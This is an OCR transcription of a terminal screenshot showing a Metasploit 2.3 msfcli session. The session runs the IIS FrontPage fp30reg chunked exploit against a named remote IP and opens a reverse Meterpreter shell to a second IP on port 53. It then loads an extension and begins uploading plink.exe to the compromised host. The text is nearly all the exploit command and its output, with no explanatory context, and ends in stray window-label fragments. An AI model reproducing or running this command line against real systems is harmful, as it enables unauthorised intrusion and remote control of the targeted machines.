 Eterm
Eterm
Eterm Font Background Terminal
root@0[framework-2.3]# ./msfcli iis_fp30reg_chunked SSL=1 RHOST=212.150.53.165 RPORT=443 PAYLOAD=win32_reverse
_meterpreter LHOST=80.179.76.244 LPORT=53 E
[*] Starting Reverse Handler.
[*] Refreshing remote process...
[*] Frontpage component found
[*] Sending exploit request...
[*] Sending exploit request...
[*] Sending exploit request...
[*] Refreshing remote process...
[*] Frontpage component found
[*] Sending exploit request...
[*] Sending exploit request...
[*] Sending exploit request...
[*] Refreshing remote process...
[*] Frontpage component found
[*] Sending exploit request...
[*] Sending exploit request...
[*] Sending exploit request...
[*] Refreshing remote process...
[*] Frontpage component found
[*] Sending exploit request...
[*] Sending exploit request...
[*] Sending exploit request...
[*] Got connection from 80.179.76.244:53 <-> 212.150.53.165:1032
[*] Sending Stage (2834 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (69643), Please wait...
[*] Upload completed
meterpreter>
[ -= connected to =- ]
[ -= meterpreter server =- ]
[ -= v. 00000500 =- ]
meterpreter> use -m Fs
loadlib: Loading library from 'ext256170.dll' on the remote machine.
meterpreter> up
loadlib: success.
meterpreter> load /pentest/windows-binaries/tools/plink.exe c:
See
Net cpu mem hda